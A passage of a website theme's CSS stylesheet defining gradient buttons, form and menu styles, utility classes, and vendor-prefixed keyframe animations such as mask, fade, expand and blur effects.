        background-image : -webkit-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
        background-image :    -moz-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
        background-image :      -o-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
        background-image :         linear-gradient(40deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
      }
      .btn-gradient-blue.btn-glow {
        -webkit-box-shadow : 0 0 12px 0 #1F87FF;
                box-shadow : 0 0 12px 0 #1F87FF;
      }
      
      .btn-gradient-orange {
        -webkit-transition : 0.5s;
             -o-transition : 0.5s;
           -moz-transition : 0.5s;
                transition : 0.5s;
        background-image : -webkit-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
        background-image :    -moz-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
        background-image :      -o-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
        background-image :         linear-gradient(40deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
        background-position : left center;
        -webkit-background-size : 200% auto;
                background-size : 200% auto;
        border : 0;
        color : #FFFFFF;
      }
      .btn-gradient-orange:hover, .btn-gradient-orange:active {
        background-position : right center;
        text-decoration : none;
        color : #FFFFFF;
      }
      .btn-gradient-orange:not(:disabled):not(.disabled):active {
        background-image : -webkit-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
        background-image :    -moz-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
        background-image :      -o-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
        background-image :         linear-gradient(40deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
      }
      .btn-gradient-orange.btn-glow {
        -webkit-box-shadow : 0 0 12px 0 #FF5F2B;
                box-shadow : 0 0 12px 0 #FF5F2B;
      }
      
      .btn-gradient-purple {
        -webkit-transition : 0.5s;
             -o-transition : 0.5s;
           -moz-transition : 0.5s;
                transition : 0.5s;
        background-image : -webkit-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
        background-image :    -moz-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
        background-image :      -o-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
        background-image :         linear-gradient(40deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
        background-position : left center;
        -webkit-background-size : 200% auto;
                background-size : 200% auto;
        border : 0;
        color : #FFFFFF;
      }
      .btn-gradient-purple:hover, .btn-gradient-purple:active {
        background-position : right center;
        text-decoration : none;
        color : #FFFFFF;
      }
      .btn-gradient-purple:not(:disabled):not(.disabled):active {
        background-image : -webkit-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
        background-image :    -moz-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
        background-image :      -o-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
        background-image :         linear-gradient(40deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
      }
      .btn-gradient-purple.btn-glow {
        -webkit-box-shadow : 0 0 12px 0 #9E48CD;
                box-shadow : 0 0 12px 0 #9E48CD;
      }
      
      .btn-light {
        color : #FFFFFF;
      }
      .btn-light.btn-glow {
        -webkit-box-shadow : 0 0 12px 0 #FFFFFF;
                box-shadow : 0 0 12px 0 #FFFFFF;
      }
      
      /*  Form Component css
          -------------------------------------------------------------------------------------------*/
      .form-control {
        border-radius : 0;
        border : none;
        border-bottom : 1px solid #EEECF4;
        color : #FFFFFF;
        font-size : 0.875rem;
        padding : 1rem 0.5rem;
        margin-bottom : 3.5rem;
        background : none;
      }
      .form-control:focus {
        -webkit-box-shadow : none !important;
                box-shadow : none !important;
        background : transparent;
      }
      
      /*  Gradient progress bar colors
          -------------------------------------------------------------------------------------------*/
      .progress .progress-blue {
        background : -webkit-gradient(linear, left top, right top, from(#28BCFD), to(#1D78FF));
        background : -webkit-linear-gradient(left, #28BCFD, #1D78FF);
        background :    -moz-linear-gradient(left, #28BCFD, #1D78FF);
        background :      -o-linear-gradient(left, #28BCFD, #1D78FF);
        background :         linear-gradient(to right, #28BCFD, #1D78FF);
      }
      
      .progress .progress-orange {
        background : -webkit-gradient(linear, left top, right top, from(#FDC800), to(#FF4137));
        background : -webkit-linear-gradient(left, #FDC800, #FF4137);
        background :    -moz-linear-gradient(left, #FDC800, #FF4137);
        background :      -o-linear-gradient(left, #FDC800, #FF4137);
        background :         linear-gradient(to right, #FDC800, #FF4137);
      }
      
      .progress .progress-purple {
        background : -webkit-gradient(linear, left top, right top, from(#BF68E6), to(#9E48CD));
        background : -webkit-linear-gradient(left, #BF68E6, #9E48CD);
        background :    -moz-linear-gradient(left, #BF68E6, #9E48CD);
        background :      -o-linear-gradient(left, #BF68E6, #9E48CD);
        background :         linear-gradient(to right, #BF68E6, #9E48CD);
      }
      
      /* Dropdown down arrow css
          -------------------------------------------------------------------------------------------*/
      .dropdown-toggle::after {
        font-family : 'themify';
        content : '\e64b';
        border : none;
        position : relative;
        top : 1px;
        right : 0;
        padding : 0 2px 0 6px;
        margin : 0 0.3em 0 0;
        vertical-align : 0;
        font-size : 0.6rem;
        font-weight : 700;
      }
      
      .main-menu .dropdown-item {
        padding-left : 0;
      }
      .main-menu .dropdown-item.active {
        background : none;
        padding-left : 20px !important;
        -webkit-transition : all 0.5s ease;
             -o-transition : all 0.5s ease;
           -moz-transition : all 0.5s ease;
                transition : all 0.5s ease;
      }
      
      /*  Multilevel Menu
          -------------------------------------------------------------------------------------------*/
      .dropdown-submenu {
        position : relative;
      }
      .dropdown-submenu > .dropdown-menu {
        top : 0;
        left : 100%;
        border-radius : 6px;
        margin-left : 0.15rem;
        margin-top : 0.25rem !important;
      }
      .dropdown-submenu:hover > .dropdown-menu {
        display : block;
      }
      .dropdown-submenu:hover > a:after {
        border-left-color : #FFFFFF;
      }
      .dropdown-submenu > a:after {
        display : block;
        content : ' ';
        float : right;
        width : 0;
        height : 0;
        border-color : transparent;
        border-style : solid;
        border-width : 5px 0 5px 5px;
        border-left-color : #CCCCCC;
        margin-top : 5px;
        margin-right : 0;
      }
      .dropdown-submenu.dropleft > .dropdown-menu {
        left : auto;
        margin-top : 0.25rem !important;
        margin-left : 0;
      }
      
      /*  Theme Utilities css
          -------------------------------------------------------------------------------------------*/
      :focus {
        outline : none !important;
      }
      
      /* Font-size */
      .font-xlarge {
        font-size : 2.75rem;
      }
      
      .font-large {
        font-size : 2rem;
        line-height : 2rem;
      }
      
      .font-medium {
        font-size : 1.125rem;
      }
      
      .font-small {
        font-size : 0.875rem;
      }
      
      .font-xsmall {
        font-size : 0.75rem;
      }
      
      /*  Grey Color */
      .grey-accent1 {
        color : #FFFFFF;
      }
      
      .grey-accent2 {
        color : #FFFFFF;
      }
      
      .grey-accent3 {
        color : #FFFFFF;
      }
      
      .white {
        color : #FFFFFF;
      }
      
      .black {
        color : #000000;
      }
      
      /* Box Shadow */
      .box-shadow-0 {
        -webkit-box-shadow : none !important;
                box-shadow : none !important;
      }
      
      .box-shadow-1 {
        -webkit-box-shadow : 0 7px 12px 0 rgba(29, 120, 255, 0.16);
                box-shadow : 0 7px 12px 0 rgba(29, 120, 255, 0.16);
      }
      
      .box-shadow-2 {
        -webkit-box-shadow : 0 10px 18px 0 rgba(29, 120, 255, 0.2);
                box-shadow : 0 10px 18px 0 rgba(29, 120, 255, 0.2);
      }
      
      .box-shadow-3 {
        -webkit-box-shadow : 0 14px 24px 0 rgba(29, 120, 255, 0.26);
                box-shadow : 0 14px 24px 0 rgba(29, 120, 255, 0.26);
      }
      
      .box-shadow-4 {
        -webkit-box-shadow : 0 16px 28px 0 rgba(29, 120, 255, 0.3);
                box-shadow : 0 16px 28px 0 rgba(29, 120, 255, 0.3);
      }
      
      .box-shadow-5 {
        -webkit-box-shadow : 0 27px 24px 0 rgba(29, 120, 255, 0.36);
                box-shadow : 0 27px 24px 0 rgba(29, 120, 255, 0.36);
      }
      
      /* Line height */
      .line-height-1 {
        line-height : 0.5rem;
      }
      
      .line-height-2 {
        line-height : 1rem;
      }
      
      .line-height-3 {
        line-height : 1.5rem;
      }
      
      /* Extra small devices (portrait phones, less than 576px) */
      /* (max-width: 575.98px) */
      @media (max-width: 575.98px) {
        /* Margin/padding for Extra small screen (<576) */
        .ml-xs-0 {
          margin-left : 0 !important;
        }
        .mr-xs-0 {
          margin-right : 0 !important;
        }
        .mt-xs-3 {
          margin-top : 1rem !important;
        }
        .mr-xs-3 {
          margin-right : 1rem !important;
        }
        .ml-xs-3 {
          margin-left : 1rem !important;
        }
        .mt-xs-5 {
          margin-top : 3rem !important;
        }
        .mb-xs-5 {
          margin-bottom : 3rem !important;
        }
        .pt-xs-3 {
          padding-top : 1rem !important;
        }
        .pt-xs-5 {
          padding-top : 3rem !important;
        }
        .pb-xs-5 {
          padding-bottom : 3rem !important;
        }
      }
      
      /* Mask Animation */
      .maskUp {
        -webkit-animation-name : maskUp;
           -moz-animation-name : maskUp;
             -o-animation-name : maskUp;
                animation-name : maskUp;
      }
      
      .maskRight {
        -webkit-animation-name : maskRight;
           -moz-animation-name : maskRight;
             -o-animation-name : maskRight;
                animation-name : maskRight;
      }
      
      .maskDown {
        -webkit-animation-name : maskDown;
           -moz-animation-name : maskDown;
             -o-animation-name : maskDown;
                animation-name : maskDown;
      }
      
      .maskLeft {
        -webkit-animation-name : maskLeft;
           -moz-animation-name : maskLeft;
             -o-animation-name : maskLeft;
                animation-name : maskLeft;
      }
      
      /* Mask Up */
      @-webkit-keyframes maskUp {
        from {
          -webkit-transform : translate(0, 100%);
                  transform : translate(0, 100%);
        }
        to {
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes maskUp {
        from {
          -moz-transform : translate(0, 100%);
               transform : translate(0, 100%);
        }
        to {
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes maskUp {
        from {
          -o-transform : translate(0, 100%);
             transform : translate(0, 100%);
        }
        to {
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes maskUp {
        from {
          -webkit-transform : translate(0, 100%);
             -moz-transform : translate(0, 100%);
               -o-transform : translate(0, 100%);
                  transform : translate(0, 100%);
        }
        to {
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* Mask Right */
      @-webkit-keyframes maskRight {
        from {
          -webkit-transform : translate(-100%, 0);
                  transform : translate(-100%, 0);
        }
        to {
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes maskRight {
        from {
          -moz-transform : translate(-100%, 0);
               transform : translate(-100%, 0);
        }
        to {
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes maskRight {
        from {
          -o-transform : translate(-100%, 0);
             transform : translate(-100%, 0);
        }
        to {
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes maskRight {
        from {
          -webkit-transform : translate(-100%, 0);
             -moz-transform : translate(-100%, 0);
               -o-transform : translate(-100%, 0);
                  transform : translate(-100%, 0);
        }
        to {
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* Mask Down */
      @-webkit-keyframes maskDown {
        from {
          -webkit-transform : translate(0, -100%);
                  transform : translate(0, -100%);
        }
        to {
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes maskDown {
        from {
          -moz-transform : translate(0, -100%);
               transform : translate(0, -100%);
        }
        to {
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes maskDown {
        from {
          -o-transform : translate(0, -100%);
             transform : translate(0, -100%);
        }
        to {
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes maskDown {
        from {
          -webkit-transform : translate(0, -100%);
             -moz-transform : translate(0, -100%);
               -o-transform : translate(0, -100%);
                  transform : translate(0, -100%);
        }
        to {
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* Mask Left */
      @-webkit-keyframes maskLeft {
        from {
          -webkit-transform : translate(100%, 0);
                  transform : translate(100%, 0);
        }
        to {
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes maskLeft {
        from {
          -moz-transform : translate(100%, 0);
               transform : translate(100%, 0);
        }
        to {
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes maskLeft {
        from {
          -o-transform : translate(100%, 0);
             transform : translate(100%, 0);
        }
        to {
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes maskLeft {
        from {
          -webkit-transform : translate(100%, 0);
             -moz-transform : translate(100%, 0);
               -o-transform : translate(100%, 0);
                  transform : translate(100%, 0);
        }
        to {
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* FedIn Shorter*/
      .fadeInUpShorter {
        -webkit-animation-name : fadeInUpShorter;
           -moz-animation-name : fadeInUpShorter;
             -o-animation-name : fadeInUpShorter;
                animation-name : fadeInUpShorter;
      }
      
      .fadeInUpShortest {
        -webkit-animation-name : fadeInUpShortest;
           -moz-animation-name : fadeInUpShortest;
             -o-animation-name : fadeInUpShortest;
                animation-name : fadeInUpShortest;
      }
      
      .fadeInLeftShorter {
        -webkit-animation-name : fadeInLeftShorter;
           -moz-animation-name : fadeInLeftShorter;
             -o-animation-name : fadeInLeftShorter;
                animation-name : fadeInLeftShorter;
      }
      
      .fadeInRightShorter {
        -webkit-animation-name : fadeInRightShorter;
           -moz-animation-name : fadeInRightShorter;
             -o-animation-name : fadeInRightShorter;
                animation-name : fadeInRightShorter;
      }
      
      .fadeInDownShorter {
        -webkit-animation-name : fadeInDownShorter;
           -moz-animation-name : fadeInDownShorter;
             -o-animation-name : fadeInDownShorter;
                animation-name : fadeInDownShorter;
      }
      
      .fadeInDownShorterAbsCenter {
        -webkit-animation-name : fadeInDownShorterAbsCenter;
           -moz-animation-name : fadeInDownShorterAbsCenter;
             -o-animation-name : fadeInDownShorterAbsCenter;
                animation-name : fadeInDownShorterAbsCenter;
      }
      
      /* Fade In Up Shorter */
      @-webkit-keyframes fadeInUpShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(0, 50px);
                  transform : translate(0, 50px);
        }
        to {
          opacity : 1;
          -webkit-transform : none;
                  transform : none;
        }
      }
      @-moz-keyframes fadeInUpShorter {
        from {
          opacity : 0;
          -moz-transform : translate(0, 50px);
               transform : translate(0, 50px);
        }
        to {
          opacity : 1;
          -moz-transform : none;
               transform : none;
        }
      }
      @-o-keyframes fadeInUpShorter {
        from {
          opacity : 0;
          -o-transform : translate(0, 50px);
             transform : translate(0, 50px);
        }
        to {
          opacity : 1;
          -o-transform : none;
             transform : none;
        }
      }
      @keyframes fadeInUpShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(0, 50px);
             -moz-transform : translate(0, 50px);
               -o-transform : translate(0, 50px);
                  transform : translate(0, 50px);
        }
        to {
          opacity : 1;
          -webkit-transform : none;
             -moz-transform : none;
               -o-transform : none;
                  transform : none;
        }
      }
      
      @-webkit-keyframes fadeInUpShortest {
        from {
          opacity : 0;
          -webkit-transform : translate(0, 25px);
                  transform : translate(0, 25px);
        }
        to {
          opacity : 1;
          -webkit-transform : none;
                  transform : none;
        }
      }
      
      @-moz-keyframes fadeInUpShortest {
        from {
          opacity : 0;
          -moz-transform : translate(0, 25px);
               transform : translate(0, 25px);
        }
        to {
          opacity : 1;
          -moz-transform : none;
               transform : none;
        }
      }
      
      @-o-keyframes fadeInUpShortest {
        from {
          opacity : 0;
          -o-transform : translate(0, 25px);
             transform : translate(0, 25px);
        }
        to {
          opacity : 1;
          -o-transform : none;
             transform : none;
        }
      }
      
      @keyframes fadeInUpShortest {
        from {
          opacity : 0;
          -webkit-transform : translate(0, 25px);
             -moz-transform : translate(0, 25px);
               -o-transform : translate(0, 25px);
                  transform : translate(0, 25px);
        }
        to {
          opacity : 1;
          -webkit-transform : none;
             -moz-transform : none;
               -o-transform : none;
                  transform : none;
        }
      }
      
      /* Fade In Left Shorter */
      @-webkit-keyframes fadeInLeftShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(50px, 0);
                  transform : translate(50px, 0);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes fadeInLeftShorter {
        from {
          opacity : 0;
          -moz-transform : translate(50px, 0);
               transform : translate(50px, 0);
        }
        to {
          opacity : 1;
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes fadeInLeftShorter {
        from {
          opacity : 0;
          -o-transform : translate(50px, 0);
             transform : translate(50px, 0);
        }
        to {
          opacity : 1;
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes fadeInLeftShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(50px, 0);
             -moz-transform : translate(50px, 0);
               -o-transform : translate(50px, 0);
                  transform : translate(50px, 0);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* Fade In Right Shorter */
      @-webkit-keyframes fadeInRightShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(-50px, 0);
                  transform : translate(-50px, 0);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes fadeInRightShorter {
        from {
          opacity : 0;
          -moz-transform : translate(-50px, 0);
               transform : translate(-50px, 0);
        }
        to {
          opacity : 1;
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes fadeInRightShorter {
        from {
          opacity : 0;
          -o-transform : translate(-50px, 0);
             transform : translate(-50px, 0);
        }
        to {
          opacity : 1;
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes fadeInRightShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(-50px, 0);
             -moz-transform : translate(-50px, 0);
               -o-transform : translate(-50px, 0);
                  transform : translate(-50px, 0);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* Fade In Down Shorter */
      @-webkit-keyframes fadeInDownShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(0, -50px);
                  transform : translate(0, -50px);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      @-moz-keyframes fadeInDownShorter {
        from {
          opacity : 0;
          -moz-transform : translate(0, -50px);
               transform : translate(0, -50px);
        }
        to {
          opacity : 1;
          -moz-transform : translate(0, 0);
               transform : translate(0, 0);
        }
      }
      @-o-keyframes fadeInDownShorter {
        from {
          opacity : 0;
          -o-transform : translate(0, -50px);
             transform : translate(0, -50px);
        }
        to {
          opacity : 1;
          -o-transform : translate(0, 0);
             transform : translate(0, 0);
        }
      }
      @keyframes fadeInDownShorter {
        from {
          opacity : 0;
          -webkit-transform : translate(0, -50px);
             -moz-transform : translate(0, -50px);
               -o-transform : translate(0, -50px);
                  transform : translate(0, -50px);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(0, 0);
             -moz-transform : translate(0, 0);
               -o-transform : translate(0, 0);
                  transform : translate(0, 0);
        }
      }
      
      /* Fade In Down Shorter - Absolute Center */
      @-webkit-keyframes fadeInDownShorterAbsCenter {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, -50px);
                  transform : translate(-50%, -50px);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      @-moz-keyframes fadeInDownShorterAbsCenter {
        from {
          opacity : 0;
          -moz-transform : translate(-50%, -50px);
               transform : translate(-50%, -50px);
        }
        to {
          opacity : 1;
          -moz-transform : translate(-50%, 0);
               transform : translate(-50%, 0);
        }
      }
      @-o-keyframes fadeInDownShorterAbsCenter {
        from {
          opacity : 0;
          -o-transform : translate(-50%, -50px);
             transform : translate(-50%, -50px);
        }
        to {
          opacity : 1;
          -o-transform : translate(-50%, 0);
             transform : translate(-50%, 0);
        }
      }
      @keyframes fadeInDownShorterAbsCenter {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, -50px);
             -moz-transform : translate(-50%, -50px);
               -o-transform : translate(-50%, -50px);
                  transform : translate(-50%, -50px);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, 0);
             -moz-transform : translate(-50%, 0);
               -o-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      
      .expandIn {
        -webkit-animation-name : expandIn;
           -moz-animation-name : expandIn;
             -o-animation-name : expandIn;
                animation-name : expandIn;
      }
      
      .blurIn {
        -webkit-animation-name : blurIn;
           -moz-animation-name : blurIn;
             -o-animation-name : blurIn;
                animation-name : blurIn;
      }
      
      /* Expand In */
      @-webkit-keyframes expandIn {
        from {
          opacity : 0;
          -webkit-transform : scale(0.8);
                  transform : scale(0.8);
        }
        to {
          opacity : 1;
          -webkit-transform : scale(1);
                  transform : scale(1);
        }
      }
      @-moz-keyframes expandIn {
        from {
          opacity : 0;
          -moz-transform : scale(0.8);
               transform : scale(0.8);
        }
        to {
          opacity : 1;
          -moz-transform : scale(1);
               transform : scale(1);
        }
      }
      @-o-keyframes expandIn {
        from {
          opacity : 0;
          -o-transform : scale(0.8);
             transform : scale(0.8);
        }
        to {
          opacity : 1;
          -o-transform : scale(1);
             transform : scale(1);
        }
      }
      @keyframes expandIn {
        from {
          opacity : 0;
          -webkit-transform : scale(0.8);
             -moz-transform : scale(0.8);
               -o-transform : scale(0.8);
                  transform : scale(0.8);
        }
        to {
          opacity : 1;
          -webkit-transform : scale(1);
             -moz-transform : scale(1);
               -o-transform : scale(1);
                  transform : scale(1);
        }
      }
      
      /* Blur In */
      @-webkit-keyframes blurIn {
        from {
          opacity : 0;
          -webkit-filter : blur(20px);
                  filter : blur(20px);
          -webkit-transform : scale(1.3);
                  transform : scale(1.3);
        }
        to {
          opacity : 1;
          -webkit-filter : blur(0);
                  filter : blur(0);
          -webkit-transform : none;
                  transform : none;
        }
      }
      @-moz-keyframes blurIn {
        from {
          opacity : 0;
          filter : blur(20px);
          -moz-transform : scale(1.3);
               transform : scale(1.3);
        }
        to {
          opacity : 1;
          filter : blur(0);
          -moz-transform : none;
               transform : none;
        }
      }
      @-o-keyframes blurIn {
        from {
          opacity : 0;
          filter : blur(20px);
          -o-transform : scale(1.3);
             transform : scale(1.3);
        }
        to {
          opacity : 1;
          filter : blur(0);
          -o-transform : none;
             transform : none;
        }
      }
      @keyframes blurIn {
        from {
          opacity : 0;
          -webkit-filter : blur(20px);
                  filter : blur(20px);
          -webkit-transform : scale(1.3);
             -moz-transform : scale(1.3);
               -o-transform : scale(1.3);
                  transform : scale(1.3);
        }
        to {
          opacity : 1;
          -webkit-filter : blur(0);
                  filter : blur(0);
          -webkit-transform : none;
             -moz-transform : none;
               -o-transform : none;
                  transform : none;
        }
      }
      
      .stepsFadeInUp {
        -webkit-animation-name : stepsFadeInUp;
           -moz-animation-name : stepsFadeInUp;
             -o-animation-name : stepsFadeInUp;
                animation-name : stepsFadeInUp;
      }
      
      .stepsFadeInLeft {
        -webkit-animation-name : stepsFadeInLeft;
           -moz-animation-name : stepsFadeInLeft;
             -o-animation-name : stepsFadeInLeft;
                animation-name : stepsFadeInLeft;
      }
      
      .stepsFadeInRight {
        -webkit-animation-name : stepsFadeInRight;
           -moz-animation-name : stepsFadeInRight;
             -o-animation-name : stepsFadeInRight;
                animation-name : stepsFadeInRight;
      }
      
      /* Steps Fade In Up */
      @-webkit-keyframes stepsFadeInUp {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 25%);
                  transform : translate(-50%, 25%);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, -50%);
                  transform : translate(-50%, -50%);
        }
      }
      @-moz-keyframes stepsFadeInUp {
        from {
          opacity : 0;
          -moz-transform : translate(-50%, 25%);
               transform : translate(-50%, 25%);
        }
        to {
          opacity : 1;
          -moz-transform : translate(-50%, -50%);
               transform : translate(-50%, -50%);
        }
      }
      @-o-keyframes stepsFadeInUp {
        from {
          opacity : 0;
          -o-transform : translate(-50%, 25%);
             transform : translate(-50%, 25%);
        }
        to {
          opacity : 1;
          -o-transform : translate(-50%, -50%);
             transform : translate(-50%, -50%);
        }
      }
      @keyframes stepsFadeInUp {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 25%);
             -moz-transform : translate(-50%, 25%);
               -o-transform : translate(-50%, 25%);
                  transform : translate(-50%, 25%);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, -50%);
             -moz-transform : translate(-50%, -50%);
               -o-transform : translate(-50%, -50%);
                  transform : translate(-50%, -50%);
        }
      }
      
      /* Steps Fade In Left */
      @-webkit-keyframes stepsFadeInLeft {
        from {
          opacity : 0;
          -webkit-transform : translate(-75%, -50%);
                  transform : translate(-75%, -50%);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, -50%);
                  transform : translate(-50%, -50%);
        }
      }
      @-moz-keyframes stepsFadeInLeft {
        from {
          opacity : 0;
          -moz-transform : translate(-75%, -50%);
               transform : translate(-75%, -50%);
        }
        to {
          opacity : 1;
          -moz-transform : translate(-50%, -50%);
               transform : translate(-50%, -50%);
        }
      }
      @-o-keyframes stepsFadeInLeft {
        from {
          opacity : 0;
          -o-transform : translate(-75%, -50%);
             transform : translate(-75%, -50%);
        }
        to {
          opacity : 1;
          -o-transform : translate(-50%, -50%);
             transform : translate(-50%, -50%);
        }
      }
      @keyframes stepsFadeInLeft {
        from {
          opacity : 0;
          -webkit-transform : translate(-75%, -50%);
             -moz-transform : translate(-75%, -50%);
               -o-transform : translate(-75%, -50%);
                  transform : translate(-75%, -50%);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, -50%);
             -moz-transform : translate(-50%, -50%);
               -o-transform : translate(-50%, -50%);
                  transform : translate(-50%, -50%);
        }
      }
      
      /* Steps Fade In Right */
      @-webkit-keyframes stepsFadeInRight {
        from {
          opacity : 0;
          -webkit-transform : translate(-25%, -50%);
                  transform : translate(-25%, -50%);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, -50%);
                  transform : translate(-50%, -50%);
        }
      }
      @-moz-keyframes stepsFadeInRight {
        from {
          opacity : 0;
          -moz-transform : translate(-25%, -50%);
               transform : translate(-25%, -50%);
        }
        to {
          opacity : 1;
          -moz-transform : translate(-50%, -50%);
               transform : translate(-50%, -50%);
        }
      }
      @-o-keyframes stepsFadeInRight {
        from {
          opacity : 0;
          -o-transform : translate(-25%, -50%);
             transform : translate(-25%, -50%);
        }
        to {
          opacity : 1;
          -o-transform : translate(-50%, -50%);
             transform : translate(-50%, -50%);
        }
      }
      @keyframes stepsFadeInRight {
        from {
          opacity : 0;
          -webkit-transform : translate(-25%, -50%);
             -moz-transform : translate(-25%, -50%);
               -o-transform : translate(-25%, -50%);
                  transform : translate(-25%, -50%);
        }
        to {
          opacity : 1;
          -webkit-transform : translate(-50%, -50%);
             -moz-transform : translate(-50%, -50%);
               -o-transform : translate(-50%, -50%);
                  transform : translate(-50%, -50%);
        }
      }
      
      .textBgFadeInUp {
        -webkit-animation-name : textBgFadeInUp;
           -moz-animation-name : textBgFadeInUp;
             -o-animation-name : textBgFadeInUp;
                animation-name : textBgFadeInUp;
      }
      
      .textBgFadeInUpDark {
        -webkit-animation-name : textBgFadeInUpDark;
           -moz-animation-name : textBgFadeInUpDark;
             -o-animation-name : textBgFadeInUpDark;
                animation-name : textBgFadeInUpDark;
      }
      
      .textBgFadeInUp2 {
        -webkit-animation-name : textBgFadeInUp2;
           -moz-animation-name : textBgFadeInUp2;
             -o-animation-name : textBgFadeInUp2;
                animation-name : textBgFadeInUp2;
      }
      
      /* Text bg Fade In Up */
      @-webkit-keyframes textBgFadeInUp {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 200%);
                  transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.06;
          -webkit-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      @-moz-keyframes textBgFadeInUp {
        from {
          opacity : 0;
          -moz-transform : translate(-50%, 200%);
               transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.06;
          -moz-transform : translate(-50%, 0);
               transform : translate(-50%, 0);
        }
      }
      @-o-keyframes textBgFadeInUp {
        from {
          opacity : 0;
          -o-transform : translate(-50%, 200%);
             transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.06;
          -o-transform : translate(-50%, 0);
             transform : translate(-50%, 0);
        }
      }
      @keyframes textBgFadeInUp {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 200%);
             -moz-transform : translate(-50%, 200%);
               -o-transform : translate(-50%, 200%);
                  transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.06;
          -webkit-transform : translate(-50%, 0);
             -moz-transform : translate(-50%, 0);
               -o-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      
      /* Text bg Fade In Up Dark */
